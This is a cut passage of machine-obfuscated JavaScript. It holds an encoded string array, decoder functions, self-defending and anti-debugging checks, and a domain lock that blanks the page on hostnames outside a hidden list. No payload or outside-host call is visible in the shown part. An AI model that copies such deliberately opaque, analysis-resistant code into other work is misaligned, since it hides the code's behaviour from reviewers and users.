P/dT8kDW5FcOCoNWQtdIufJ','lJq2xsXBmJCUnG','mJq0lc0XodCUma','wY0XmsWWxsWIAq','obFcIGTBfuhcUSoPW4q','ldiXmI4YntHDla','W6NdSmk1WQjNW4LZt1GE','lJiXof0SwY0YmW','lc0WlJK4nf0SwW','W4ddSCk1WQOkW4tcGmk4W53cGq','lfS4nI40otCSmq','lfSTns4YntuSlq','pvNdUWvZa1xdK8kQW5u','pdLZW6pdQfz9C3ZcJW','W6OsDmkzWRZdNCoHqmk2wG','WOrNkbxcH2xdJZSqW6m','os4ZmdiSndqUmq','W4tdMrXNWQ9mECo0W5Dw','ltmUmZCXxsXBlq','cshdH8o+W5ePaCkDW6GC','WPicmNBdR3JcUJmpW6m','vCkqDv7cJfjpdCkYja','WR4kj8ofqCo8WQPCF24','W5RdV8kVW4uuWRhcGCk9W5JdSG','lfS5mc44odKSmq','vLmKWQ/cJ2tcKmosW4Dk','ldeZlJiXov0SwW','mxFdT8ocW77cMfFdLCkPWOC','WO3dQCoPvvxdTCoDALPh','mtnDlfSTmI4Woq','W7hdGmo9f04qrMxdJSkD','WRTGyKhdN8k7WPNdKZ8w','WRtdKgRdMxDgWQBdOmkNWPy','iJPBwY0Xns44na','xt/dOdnSW47cQNVdNHe','xsXBmJaXlJC2nq','lcjPDci6w3SIDa','W5SyeZJcP8oGW73cT2zN','yveuWQRcQu4QW5PpAq','WOldG8kHpKdcV8k1W4mqW6m','WRtdLw3dMqyXWQNcP8k3WOi','bhxdSteZW7ldQLpcLGW','W5NdGXTTW4C9nCkCW5vg','h8krW4pdGCkZwCk2ncb5','nL0SwY0Zns4Ynq','mJC1ldyUndG2xq','os4ZnYWToc43oq','WQZdLM/cShCWWRJdV8kKWOS','DSoSW5JcUZNcJSo4W6hcIb4','nJiSlteUmZm3xq','zspcQmoMW5CXf8klW6yC','mJeUmJm1lc0YmW','W6FcNvNdQ8o/s8ozW6xdSSkm','kYRdRmonWPZcVLNdRCk+WPm','W53dSmkVW4ywWRhcH8orW4BdTa','odKYldKUnJi3xq','oCkVW70QW6ufWObIW7FcIW','WPzju2a8dZy3lxi','lfSTos45odmSmG','mtqUncWXmc42mG','wZCUmZa5lc0Yma','mL0SwZe0lJCZmW','wY0Xos42osWYnq','msWXldfDlcjPEa','f2hdSIuOW4tdPdlcIG0','u1KRW7uAnSoCeNZdKq','j3HNW7/cQYb+WPixDG','nZy1lc05ms44mG','nJqSltyUndG4xq','lfSXos45mZKSmq','mtq4ldeZlJyZnG','mc4WmtfDlfSTmq','mcWXmc41xsXBlq','mJmUodGXlc0XmG','W4ddTmk6W4f7WRpdQSkHW57cMq','W4HfW7/cHItdQX5vWQXr','2OFyReVzT9IJ2jlySnIU2yS','WOeYbSoexKT5WRP4WP0','WOmHrCkuyHDhW6rPWPu','xsXBltiYlJaYoq','W7FcKMVdHhTQWPnrW4BdGa','oJeSiMTZiJP7iG','lMhcGLLlWOmGWO3cNWK','tSklmKNcGZ1jgmohiG','mJKUmdG4xsXBlq','WOaHq8kcdWiTW6vRWPa','nIWTmtiUnZC2xq','lfSTmtCUndi4la','W5/dSmk3W5KuWQVcHSorW4BdTa','W7FdJxZdPCkEsCkxWRBdRmop','mJaUnJqZxsXBlq','fJFdGmo6W4K0c8kDW6CD','ntyYxsXBndySmq','mZeWlJe1lde1mq','lfS3ocWTmtGYlG','W6NdMrldVCoRt8kwWQNcG8oB','xsXBmtm0lJCZmG','W4H4av3dGSkKWOBdKIyA','WPnmWPpcSSkNyb1OWR95','agNdT1qMW7tdTd/cLqW','WRfhWO0ylCk3zIBdKcm','lc0XodmUnv0SwW','mJKUodC1xsXBmq','vCkfAL3cL1uHf8k0oW','mZiSmtK1lJG2nq','mIWTnc43m10SwW','jSkUW6KQW7aEWPXHW7BdOW','nN0SiNnHiJP7iG','ntCYxsXBltKUmW','W4pdHSo7ivNdOc3dL8o+tG','fwXFm8k3EJbxdCoH','lfS1ms43ndmSmq','xsXBmJiUnJaXla','o1fjWQ3cIGRcKSk/W5Lm','uMfUz2uX','W4XidCoKBKLeW5vYrW','lJy5nYWTmti4lG','m10SwZe5mI4Xma','ptPXW7tdTvX+AaZdOa','y2fSBa','lcj2iJPBwY02nW','W6BcK03dJqX7W5FdKmk5WP0','yHKEWONdSXdcOSkOsue','W6BcK0ZdIqX5W53dL8k5WOe','WQddLxldNmkXWQTwW6pcQCou','jCkPW6m2W6WBWOD8W6/dOW','afuNW7ypsCkBA3FcVq','ltKYlJC1xsXBna','e8oigmo5W6W','W7tdHXdcLmoPi8kwWQVdSmoh','oc45mZGSnI41xq','ntjDlfSTmtCUmG','nsTjBfviCZv3nW','g2ZdTJTxWOpcNtRcIbm','WR7cMCo/WO3dTmk+W7yREue','WOyelXNdQ2FcPZiqW70','WQlcPCovWRaoWP5TFYmF','lJCXnIWWlJq0nq','W4RcMSo0DhJcV8omWP1iW68','nY4YmdHDxsWIDG','lc0XnZGUnZvDla','W7tdMHtdU8oZvmkjWQRdPSoz','W6BdLSo+wausdh7cJCk5','lJuSmZuUmZC1xq','Esi6ncWIBM0IoG','m1ZcIw7cNmoKW6ejjrG','iMKIoLTBms4WmW','zZLkoffek05mta','WR/dNYBcTv/cRCkVA8kdpW','W4tdLrXRWQ89x8kqW5vh','mJeUota5ldeXlG','uNrRsfu3vK5OCW','W5JcQ3JdR8okW40Fw8oKsG','W5NdJ27cThuOWR3dO8k5WOG','odG2ldm1lJC5oa','WRxdQSkYW4CiWQFcHSk4W4BcGG','W5JcGCozkx7dVmkdWOHXW7y','yYi6zMfSC2uSiG','mYWTmtm5lJm5nW','lJqYosWXmc4WmW','WPpcIuZdJx9KWRtdK8kKWPq','mJqUmte0xv19xq','WRtcUSolWR8mWP1OeIf0','mdqSmtiUotHDla','bwJdRdW6WPFcMYtdOaK','eZddSCopaH7dICkRW744','AgfWzsaXmIiSiG','lJC3mv0SwY00mG','xSkvwCkSWRVcIGVcQmo6W4S','CL1fWQ3cLwBcImotWOLs','WRVcMSoXW7ZdTCoDW7uVCvC','WR4mWR5dFa','bCo7W53cO8oFqmodmdzZ','u8kDAeFcLfCHe8ohjG','W7/dMmkMeHegcdRcLSog','oLTBltuYlJi5nG','WOzjW6WenCkLjxZdHse','lJyWmv0SwZe0lG','wZeWms45mZmSmq','ldiYlJe4mv0SwW','nJD9lcjPiJP7iG','WR3dL1FdIKRcLmkHC8krFa','WPlcOCk2fLxcVmkeCNKE','wY0Xos45nJKSmq','WPq+qmkAeXyVW710WPi','aCoDrmk3W7ZcMWBdHSo8W5m','W73dJ8o7xX8ie3tcJmox','WRTMB1ZdNSkLWOBdLYCw','wmk8WO7dTa','DmoLWRtdQH/cKmoTWQRdLGG','xsXBmtiUmJGYla','oK9rWQ/cJ2/cKSovW4bq','W5JdQCk7W4aFW4lcNCoxW5ZcGq','tSosEqtcM1XPa8krnq','nZeSlti2lJeZmW','j2/dV8ogWPRdQsdcV8kUWPW','lxFcIuzFW60IW6pcHa8','FsWICIi6EYjHiG','WRpcQ3tdRCoEW4OrqCo7sa','xsXBmJy4lJGYna','iNCIoNSIysi6ma','ofVcIbWAafFdJmkGW5q','FmoLW5JcUZNcISo+W6hcHWy','lJe5nYWTmJiUnq','BgvUz3rO','WPjXjH7dRgxcUtSwW78','xsXBmZyUmJiYla','EHbtW5RdP1JcS8kHhee','dL7dSSobfr3cP8obW743','ltCUndzDlfSTmq','W5zAoSothmoTWQe+kge','yfZcHJBcICoWWO1NpNe','WRfhWO0ekmk+zIBdKs8','ltiZnI4ZotzDla','ntCZxv0SiM8IoG','lc0Xos4YmZDDla','wZe0lJi2msWXmG','DhfoW4ddR0xcTmoKbe8','nZy5ldiXns42ma','WRKHWQZdOZ/dUJDBW41e','vCk0WOO1W64AWPXPW7pdRG','tbzJdSkan8k+WRH7fq','W7pdGxZdPCkEsCkuWQ7dSmob','m10SwZi5nI44ma','WQ7dK2RcQM4VWR7cJmk5W6m','mIWTmI42ndDDla','W455AupdNCkUWP3dLJ0o','ntqUnL0SwY0Zmq','WQZcGgNdKmkTWRvfWQBcSSoz','WRJcNCoWWO3dQCkOW6aLEsq','WRFdNctcPaxdU8kHFmouCa','osWXnc4XotrDla','wZiXmY44mtCSlq','ysi6EYjHiJOWla','mI41mJnDlfSTmq','ltm1lJm3of0SwW','W5/cMSkVWQWlWQRcHmkIW5/cMa','u3rYB2TLiIWIBG','y8oTWRxcUvpcICo8WPlcNhe','iJ1SW7xdO18xCWRcJW','xvXtW5BcTCkufgZcKLm','o2NdUSkQW6VcNKNcUSkYWP8','d1VdPCoAar/dJCkYW6OJ','mY40otKSlte1mW','WPeGWOBcSCk/yX1MWRv7','lfS5mc4WmteSmq','ndqSoc44nZvDxq','ntKSmJyUnZq1xq','W5NdNqnTW4iIwCkfWQbz','n3VdIfDCWOaGWOdcMG4','EYjHiJOWlcjRiG','ltiUntC2xsXBlq','ms45mdfDlfSToa','B3vWiIWIBM0IoG','nY42mduSndGUma','iMeIoJaSiMSIoG','WOvXW5/dRmoGkWb8W6e7','W4hdNCkxoIZdOsJdI8kBuq','WOyemX7dQMFcPJSwW70','pSk0W6mSW7itWOvOWP/dUG','w1STnJuUnte0la','ns4Znv0SwY0XnG','mc4WmJKSlteXlG','jvNcNH91gYddJmkHW5m','WRJcHmo9WPldRSkQW6KLDLC','mtLDlfSTmteUma','d2fEkCoAEfncbmkp','j0RdVWtcN8o/W6aqixq','ov0SwY0XnY4Xoa','mYWTmtGUmZa1xq','ms45mZGSlte2lG','ntaUntyYldeYnW','WRLdWRpdRdZdP1TbWQvf','DcTouurqBtb6zq','xsXBlteZlJqZoq','msWTnc4WmJDDxq','tvvUWQCbuCklAYZdHa','wZyWlJm4nsWTmW','msWTmc4ZnJzDla','mZqSmteUmZyZxq','yarxW4ldReFcRCoLhLe','mtD2W73cJs5eWP0FDa','n10SwZi3os43mW','W5LjyCoMbe1dWRbWja','lcjPiJP7iNGIoG','W5zodSoMCKPyWRfRkq','W7hcK8k3saKoqdRcLSkF','vsOXWP0owmoez37dLW','W5PtW6Czk8k3Fd7dKY4','W4jadCoMFq8cWQPKla','ywrKrxzLBNrmAq','WQ3cOxhdSSoFW5yxrCo7ta','q8kbrSkJWQlcJbdcSmkwW5i','WOumaCksWRddI8o1sCkHqW','WOHLlGhdUclcTJatWQW','mZu4xsXBlte1lG','mtiUmJCZxsXBoa','mJeYlc0XmJmUma','mY4ZodmSltiWlG','mJyUmJaZlde4lG','WOhdJCk2nYxcQSkZW5X9W74','lJq5mL0SwY0Xnq','mtGXlJq2ov0SwW','nZHDlfSTmZGUna','otCUmZC1lc0Xoa','W7BdHxZdPCkEsSkDWQZdSmoh','W6VdJ8ksrMGme37cG8oi','W4ddHmo4juxdVdldLmknua','lc0XlJe2of0SwW','mJjDlfSYos45nq','zspcQmo6W5CRdmkeW6Cf','nNbdneeZDLfACq','og/dUCkkW6VdPXlcRmkMW5i','wZe5nc45mJeSlq','mJi4lJuXov0SwW','lfSTmtKUnZq5la','WOJdO8k6quxcQSonyZes','ltuUnti4xv0SiG','odK0lde0lJm4nG','WQ8PWRldR3xcLezvW78r','mJzDlfSYmJuUoq','mZvDlfSTmJyUmG','tcCzW7ZdQ19KA2hcIq','BWrsW4ZdS1NcSmoKhLe','nv0SwZmWlc01lG','WQqTWQZdRJJdSuzAWQzh','jmodW7WQW6KfWOvMW7pdUG','mIWYmI4YmJfDla','WOG1WPlcOSoGpa5KWR15','WQy2WRFdRZ/cLeySWRTy','W5jieSo4BeuRW5uJqq','W4aWW7Sek8kPFshdKZC','otrDlfSXmI4Zmq','nY42ntySltqUnW','mL0SwZe2mI43nq','v8kihCo6zSkLW51CW5DU','ndiSltyUotu1xq','WOaPqCkccqKPW6v3WPu','mN0SiNiIoNSIyq','WQtcKexcJmkZhCokW6ZcKSkE','otG0lde0nY4YmG','WP48q8kcbWKOWPr2W7W','WOaIqSkccqOPWPr2W7W','W4tdMb5QWQ89x8kBW4Hf','uCkBBZBcLt0Jgmohja','AxqIoLT7iNr5iG','pSkQW6K0W60fWOjGW7RcIW','WO/dOSoWWR7cTGz0BCouWQa','nc45mdHDlfSTmG','mZqYlde2lJq2mW','lM/dRfK9WOe6WPBcNWO','AxGIoJv9lcjViG','xsXBlte5lJiYnq','n3tcHuviWOe7WOVdTbe','nY44mdmSmtG2lG','WO/dQCkSvvRcT8okFJen','lJa2nYW4lJGYmq','oJGWFsX7iM8IoG','x8knrSkKWQhcJghcSCo8W54','mcWIAxGIoJeWFq','wZiZlJy4ocWTmq','W4BcTH9UW5WInCkAW5Dd','WRC/EeRdG8k6WORcI2Kb','lfSTmJuUotC0la','WRLdWRpdQcBdSvjeWRPy','WRLomSolh8oUWR4ZpxK','W71kxMSKetu8l2O','nZG3ldeXlJm2mq','oduSnc45ntrDla','mdu3ldKZlJiZnW','WQuZW5JcOYBcPmoipCkftW','lJG5mL0SwY0XmG','W7RcKMddHx4BWOSKW5RdGG','xSoJrCkNWQxcLW7cQmkqW4S','mtCUov0SwZyUmW','wY0Zmc41mdeSna','xsXBltmYlJmYoa','lJqZnv0SwY0YmW','kM3cIfLxWOKGWOdcMa4','W7ZcKMxdH30BWO06W5pdNa','CwTNW6NdSMm9WOPwza','WRHgp8k6hSkfWQiZkN0','oLTBlti2lJGXmq','bxxdTdW/WOpdTZdcLqu','wZCUntmZlc0Xmq','WPxdPCo7W5uCWQ/cN8k9W5ZcMa','xsXBmtqYlJi5na','ft7dI8oLW5aXdCkFW6yB','ntzDlfSYmc45na','mZv3W6VdQdiUW60bhq','gJxcQmkWW4DMg8kjWRzi','WQbDWONdLdxdPmoEkCoNbG','oc4YmdmSns42oq','W7/cOCo+wr0iexdcLmoC','xsXBmtG5lJKZnW','ahxdTJK9WOpdTd7cIHm','wZCUodC1lc0Xna','nc44odvDlfSXnq','wY0XmY42ndKSnG','W4OsvmkjW6FdKCoJcSkTdG','mZvDlfSYnZqUoq','iMKIoLTBltm1lG','W6hdLmo2u24qzNBcI8ok','lJu5nIWTmtu4lG','ubDNdmkAmmk/W515DG','CYi6w3SIyYi6zG','v3fKoffgs2DerW','dxxdUZ48WOpdTd7cLq0','xsXBltKUotK0la','mtySltiWmI42mG','odCUmdHDlfSXoq','W6hcU3NdKhldU8oEimosdG','W4pdTmkTW4quWQRdRmkGWRhcGG','W6VdHbddSCkyvmo/WQNdQmoz','frHVW6zKgCkFpd3dHa','nte4xsXBmZmUnG','ms42mtDDlfS4oa','CIbPBMzPBML0zq','ntaUnJq2ldeZnG','qmkorSkGWQFcJbdcSmksW4K','mtq0xsXBmJi3lG','WQy0WQdcOIRdS1PzWQ5A','WOeYhmoyhqfhWRj4W5m','xIH8W6VdOJyQWPWAAa','lJyZnf0SwY0Xoq','FsWICYi6w3SIyW','cJZdNCo5W502zmkFWOSy','fMDCk8oyzvnweCoJ','lde1lJq3xsXBmG','ChrUC0Lcn0fTqG','of0SwY0Zoc40oq','ySo2W63dS0dcHSkPWQ7dNfK','W7fDWR7cI3BdRSojzSoMjq','iCoMACoShSo5WOyDW6uW','WOVcI0FdLXn7W4hdM8kSWPG','WRFdQxZcVCkWWRfcWQBcUCoA','WPZdOSoWWRZdPWG/z8ouWQa','ltGUmJm2xsXBmq','xmkjwCkGWRNcIatcQSkjW5m','W5/cTSoNhfVcPmkBnguE','wwiRuLrfmgfuBa','W7JcUYhdO8ojW4SkvCk+xW','mtaUntyXlc0Xoq','jSkGW6aUW7azWObLW6ZdOG','tujjq1bss0fzsG','oJaSiMHKiJPMyq','W43cV8k4wXRdQmoDAIn9','ksKyW6NdSMTNWPixDW','os40mtiSmtGUnW','WRBdKSokWR8oWP5OfcnP'];a0a=function(){return X5;};return a0a();}(function(i,g){const a0iF={i:0x380},X=i();function y(i,g){return a0v(i- -0x29,g);}function A(i,g){return a0v(i- -0x48,g);}function u(i,g){return a0o(g-0x6a,i);}function Y(i,g){return a0o(g- -0x216,i);}while(!![]){try{const S=parseInt(Y(0x300,-0xc0))/(-0x3d1+0x2290+-0x1ebe)*(parseInt(u(0x248,0x2e5))/(0x1304+-0xe*-0x223+-0x3e*0xca))+-parseInt(Y(0x28,0x357))/(-0x248f+-0x14e3+0x1327*0x3)*(-parseInt(u(0x401,0x3d8))/(0x2066+0x19b7*-0x1+-0x6ab))+parseInt(Y(0x4d4,0x422))/(-0x1*0x124a+0x1*0x70f+0x8*0x168)*(parseInt(u(0x2c3,0x413))/(-0x118e+0x55*-0x11+0x1739))+parseInt(y(0x6a0,'IHrE'))/(0x3b0+0x16fd+0x9*-0x2f6)*(parseInt(u(0x781,0x718))/(0x1cb7+0x1*0x9c4+-0x3*0xcd1))+-parseInt(y(0x441,'9^o8'))/(-0xac6+-0x2*0x7a9+0x1a21)*(-parseInt(A(a0iF.i,'jEY^'))/(0x3*-0x592+-0x7d3+0x1893))+parseInt(A(0x2c2,'Rnww'))/(0xa25*0x1+0x106d+-0x1a87*0x1)+-parseInt(Y(0x2b2,-0x58))/(-0x1*0x6cd+0x18fd*0x1+0x3*-0x60c);if(S===g)break;else X['push'](X['shift']());}catch(E){X['push'](X['shift']());}}}(a0a,-0xa9da*-0x11+0x1813a9+0x1*-0x164760));const a0I=(function(){let i=!![];return function(context,g){const X=i?function(){function j(i,g){return a0v(g-0x9d,i);}if(g){const S=g[j('gWug',0x82f)](context,arguments);return g=null,S;}}:function(){};return i=![],X;};}()),a0Q=a0I(this,function(){const i={'kFYtx':'(((.+)+)+)'+'+$'};return a0Q['toString']()['search'](i['kFYtx'])['toString']()['constructo'+'r'](a0Q)['search']('(((.+)+)+)'+'+$');});a0Q();const a0p=(function(){let i=!![];return function(context,g){const X=i?function(){if(g){const S=g['apply'](context,arguments);return g=null,S;}}:function(){};return i=![],X;};}()),a0R=a0p(this,function(){const g={'rgNue':function(B,Z,m,J){return B(Z,m,J);},'UPafK':function(B,Z){return B!==Z;}},X=function(){let B;try{B=Function('return\x20(fu'+'nction()\x20'+('{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)')+');')();}catch(Z){B=window;}return B;},S=X(),E=new RegExp('[wqxCCZNUV'+'HLDGzZDqRT'+'ZESOBCWvMZ'+'QBHxBTEXwq'+e('7v&g',0x5a8)+'VPPLvRIGFq'+'ESIVNWWLzC'+'CAIKDqSZOO'+'DOOOzTEJRK'+'MvWYUUMSVR'+G('6D6C',0x1d6)+'CRVvTQCQVB'+G('rfYu',0x358)+'URBDRWSSIC'+'NQFYODXxIv'+'GTvMLZvCFw'+W(0x581,0x267)+'VZFzXvSIXZ'+G('E14L',0x188)+'WJxELxFRKI'+'KDOvENDUTJ'+'wFPFRXHSLU'+'TwBAQQvRNQ'+'YNFCPUTJAW'+'RXHEKwzPYv'+'UZJXGNYDNw'+'AKvQYEZLLW'+'VYNHGDSCDU'+'VxUVPxNKWz'+'OASUxPWzxG'+'xOENBIwUPJ'+'NvTNDSHEvA'+'PMITTEHSZI'+'vVJNAXZPOL'+'JxDVqKMCWS'+'VLWSKvVTFD'+'TIRAJFwPQU'+W(0x972,0x8ac)+'ITNvFFJZDU'+'zxXHRVAxFR'+K(0x1bc,0x30c)+'VDFTQPYKUP'+'LAERRMwqRH'+'JKAVKNvDUI'+'BUEWIPOPWq'+'AJzLANEwZH'+'ENJvDKCwUT'+'CDLNZAJKDZ'+'ENFwJWxIRH'+'DFIVAGPZQF'+'EYLHzJMMWC'+'zwISxwFKwq'+'zXRHHPqFvM'+'JMSRHKDRJE'+'ZYzRZUKSGG'+'KGKEwARDWK'+'UGQHEPLOWv'+'SDCAZwxXqS'+'KVzZAYSMZF'+'D]','g'),U=('.wdrdchaqx'+'tCi.CZNcom'+';U.cVHLhDa'+'t-GzZDdrdq'+'RTZchaEtiS'+K(0x48b,0x37c)+'ZQ;BHxB.TE'+G('Hk!]',0x714)+'jIHorTvdUU'+'wDVPPLavRn'+'iIanG.coFq'+'m;ES.IVNWm'+G('enUO',0x470)+'C-AIchKDqS'+'aZOODt.coO'+'m;O.cOobrz'+'TaEJRmKakt'+'MvoWoYUUMb'+'SVcRhatN.B'+'coSm;W.Gyo'+'SurcSVPRCh'+'RVavTQCtti'+'nQg.VcBHom'+W(0x4f2,0x707)+'.xcom;.gNo'+'ULFUrlk.cR'+'Bom;.cDRha'+'taWSllchat'+'.Scom;.yIC'+'NoQuFrYchO'+'DXxaIttvGT'+'ivMLngZv.C'+'oFrg;w.MmP'+'zyL-vqXmak'+'RtxoobvVZF'+'.cozmXv;S.'+'IXchZCaExt'+'XKs-egyVpY'+e('ef&s',0x61f)+'J.araxELxF'+W(0x2c0,0x344)+'vENhaDt;UT'+'.JwFegyPpt'+'F-RXchHati'+'nSLg.UTcwo'+K(0x5a0,0x219)+'.myYNFchat'+'-CP1U2T.cJ'+'omAW;.ahRl'+'XHE-aKljow'+'zPYrdavn.U'+'ZJXGNYDcNo'+'wAKvmQYEZL'+';LW.joVYsN'+'tHars.iGDn'+'SCfoD;.Uro'+'VxomUsaVra'+'b.PxcoNKm;'+'WzO.ASmyeg'+'UyxPWzxpGt'+'chxOEat.NB'+'cIowUm;.Pl'+K(0x536,0x83b)+'DShHEatvA.'+'PcomMITTEH'+'SZIvVJNAXZ'+'POLJxDVqKM'+G('Hk!]',0x4c3)+'TFDTIRAJFw'+'PQUMBICPRK'+'AYJITNvFFJ'+'ZDUzxXHRVA'+'xFRQJzRVTL'+'WIRVDFTQPY'+'KUPLAERRMw'+'qRHJKAVKNv'+'DUIBUEWIPO'+'PWqAJzLANE'+'wZHENJvDKC'+'wUTCDLNZAJ'+'KDZENFwJWx'+'IRHDFIVAGP'+'ZQFEYLHzJM'+'MWCzwISxwF'+e('RV4d',0xd6)+'FvMJMSRHKD'+'RJEZYzRZUK'+'SGGKGKEwAR'+'DWKUGQHEPL'+'OWvSDCAZwx'+'XqSKVzZAYS'+'MZFD')['replace'](E,'')['split'](';');function e(i,g){return a0v(g- -0x18f,i);}let t;function W(i,g){return a0o(i-0xa4,g);}let w;function K(i,g){return a0o(i- -0x44,g);}let a,o;const v=function(B,Z,m){if(B['length']!=Z)return![];for(let J=0x20be+-0x1748+-0x976;J<Z;J++){for(let h=-0x7e*0x1+-0x1430+0x14ae;h<m['length'];h+=0x20dc+-0x1*0x1c6+-0x1f14){if(J==m[h]&&B['charCodeAt'](J)!=m[h+(0xf05*0x2+0x162+0x3*-0xa79)])return![];}}return!![];},I=function(B,Z,m){return v(Z,m,B);},Q=function(B,Z,m){return g['rgNue'](I,Z,B,m);},p=function(B,Z,m){return Q(Z,m,B);};for(let B in S){if(v(B,0x1*-0x145c+-0x1*-0xf86+0x4de,[0xa1*-0x19+0x4*0x6a3+0x1*-0xacc,-0x2212+-0x1*0x86a+0x55e*0x8,0x7b+-0x17ce+-0x5d6*-0x4,0x36e*-0x1+0x27+0x3ac,-0x1637+-0x2fd*-0x2+0x208*0x8,0x12*-0x145+-0x9c1+-0x5c*-0x5c,0x1ae0+-0x6*-0x657+0xe*-0x4a3,-0xbb9*-0x2+0x260a+-0x3d18])){t=B;break;}}for(let Z in S[t]){if(p(-0x3d0+0x1798+-0x13c2,Z,[0x1f26+0xe63+-0x2d84,-0xb*-0x34f+0x1dee+-0x41e5*0x1,0xbe7*-0x1+-0xb75+0x175c,-0xce*-0x25+0x2417+0x1c5*-0x25])){w=Z;break;}}for(let m in S[t]){if(Q(m,[-0x9bd+0x14f3+-0xb2f,0x8f*-0x42+0x218+0x2334,0x155+0x74a+-0x89f*0x1,0x61e+-0x7*0x139+0x2dd],0x2081+-0x1ac+-0x53*0x5f)){a=m;break;}}if(!('~'>w))for(let J in S[t][a]){if(I([0x252+-0xe35*-0x1+-0x1080,0x38b*-0x7+-0x1*0x85+0x19b7,-0xd85+-0x914+0x1699,0x35*0xb1+-0x899*0x3+-0x17e*0x7],J,0xdd+0x1c61*0x1+-0x1d36)){o=J;break;}}if(!t||!S[t])return;const R=S[t][w],F=!!S[t][a]&&S[t][a][o],P=R||F;function G(i,g){return a0v(g- -0x1d6,i);}if(!P)return;let q=![];for(let h=-0x102c*-0x2+0x207*0xd+-0x3ab3;h<U['length'];h++){const C=U[h],M=C[-0x1533+0x542*0x1+0xff1*0x1]===String['fromCharCo'+'de'](0x7f*-0x24+0x3*-0x31a+0x1b58)?C['slice'](-0x1f06+-0x1c51+-0x9*-0x698):C,D=P['length']-M['length'],r=P['indexOf'](M,D),V=g['UPafK'](r,-(-0x1c09*0x1+-0x1*-0xb17+0x10f3))&&r===D;V&&((P['length']==C[W(0x882,0x8cf)]||C['indexOf']('.')===0x20ae+-0xb1c+-0x1592)&&(q=!![]));}if(!q){const b=new RegExp('[iSGOhHpCH'+'RZeDHXPJSN'+'yswYgzMxfd'+']','g'),f=('iSaGObhHpC'+'oHRuZetDHX'+':PblanJSNk'+'yswYgzMxfd')['replace'](b,'');S[t][a]=f;}});a0R();const a0F=(function(){let i=!![];return function(context,g){const X=i?function(){function T(i,g){return a0o(i- -0x288,g);}if(g){const S=g[T(0x338,0x531)](context,arguments);return g=null,S;}}:function(){};return i=![],X;};}());(function(){const a0iL={i:'Bcc&'};a0F(this,function(){const i=new RegExp('function\x20*'+k(0x4f9,a0iL.i)),g=new RegExp('\x5c+\x5c+\x20*(?:['+'a-zA-Z_$]['+'0-9a-zA-Z_'+'$]*)','i');function k(i,g){return a0v(i-0x1c4,g);}const X=a0B('init');!i['test'](X+'chain')||!g['test'](X+'input')?X('0'):a0B();})();}());function a0o(i,g){const X=a0a();return a0o=function(S,E){S=S-(0x11bb*-0x2+0x8*0x3+0x247c);let U=X[S];if(a0o['LGpYyI']===undefined){var t=function(v){const I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Q='',p='',R=Q+t;for(let F=-0x5db+-0x1630+0x1c0b,P,q,B=-0x7a*0x3f+-0xe3*-0x5+0x1997*0x1;q=v['charAt'](B++);~q&&(P=F%(-0x8*0x2e7+-0x127b+0x3b*0xb5)?P*(-0xa7*0x1b+-0x1bc2+-0xe5*-0x33)+q:q,F++%(-0x8*0x19+0x151*0x1d+-0x2561*0x1))?Q+=R['charCodeAt'](B+(0x1*0x782+0x1b31+-0x22a9))-(0x408+0x2194+0x2592*-0x1)!==-0x1009+-0x843+0x184c?String['fromCharCode'](0x1*-0xf82+-0x793+-0x1*-0x1814&P>>(-(0x20c+-0x893+-0x689*-0x1)*F&0x6d5+0x2296+-0x2965)):F:0x1c*-0x125+0x5*-0x2d4+0x2e30){q=I['indexOf'](q);}for(let Z=0x1d64+-0x23e7+0x683,m=Q['length'];Z<m;Z++){p+='%'+('00'+Q['charCodeAt'](Z)['toString'](0x1eec+-0x18aa*0x1+-0x632))['slice'](-(-0x1588+-0x1318+0x28a2));}return decodeURIComponent(p);};a0o['wlIwvb']=t,i=arguments,a0o['LGpYyI']=!![];}const w=X[0x556+-0x3*-0xaa9+-0x2551*0x1],a=S+w,o=i[a];if(!o){const v=function(I){this['wLjFxW']=I,this['GTaioF']=[-0x2ef*-0x6+0x2*-0x397+-0xa6b,0x8f9*0x1+0xeda*-0x1+0x5e1*0x1,-0x10db*-0x2+-0x2603+0x44d],this['VCzkdz']=function(){return'newState';},this['AclBpy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GdkRmU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};v['prototype']['TMvHyy']=function(){const I=new RegExp(this['AclBpy']+this['GdkRmU']),Q=I['test'](this['VCzkdz']['toString']())?--this['GTaioF'][-0x8a1+0x3*-0x8af+0xd*0x2ab]:--this['GTaioF'][-0x2*0xc61+0xf92+-0x10*-0x93];return this['pLsPoq'](Q);},v['prototype']['pLsPoq']=function(I){if(!Boolean(~I))return I;return this['bCILNv'](this['wLjFxW']);},v['prototype']['bCILNv']=function(I){for(let Q=-0x109*0x20+0x3*0xc86+-0x472,p=this['GTaioF']['length'];Q<p;Q++){this['GTaioF']['push'](Math['round'](Math['random']())),p=this['GTaioF']['length'];}return I(this['GTaioF'][0x14d5*-0x1+0x164a+-0x175]);},new v(a0o)['TMvHyy'](),U=a0o['wlIwvb'](U),i[a]=U;}else U=o;return U;},a0o(i,g);}function a0v(i,g){const X=a0a();return a0v=function(S,E){S=S-(0x11bb*-0x2+0x8*0x3+0x247c);let U=X[S];if(a0v['JeOERE']===undefined){var t=function(I){const Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',R='',F=p+t;for(let P=-0x5db+-0x1630+0x1c0b,q,B,Z=-0x7a*0x3f+-0xe3*-0x5+0x1997*0x1;B=I['charAt'](Z++);~B&&(q=P%(-0x8*0x2e7+-0x127b+0x3b*0xb5)?q*(-0xa7*0x1b+-0x1bc2+-0xe5*-0x33)+B:B,P++%(-0x8*0x19+0x151*0x1d+-0x2561*0x1))?p+=F['charCodeAt'](Z+(0x1*0x782+0x1b31+-0x22a9))-(0x408+0x2194+0x2592*-0x1)!==-0x1009+-0x843+0x184c?String['fromCharCode'](0x1*-0xf82+-0x793+-0x1*-0x1814&q>>(-(0x20c+-0x893+-0x689*-0x1)*P&0x6d5+0x2296+-0x2965)):P:0x1c*-0x125+0x5*-0x2d4+0x2e30){B=Q['indexOf'](B);}for(let m=0x1d64+-0x23e7+0x683,J=p['length'];m<J;m++){R+='%'+('00'+p['charCodeAt'](m)['toString'](0x1eec+-0x18aa*0x1+-0x632))['slice'](-(-0x1588+-0x1318+0x28a2));}return decodeURIComponent(R);};const v=function(I,Q){let p=[],R=0x556+-0x3*-0xaa9+-0x2551*0x1,F,P='';I=t(I);let 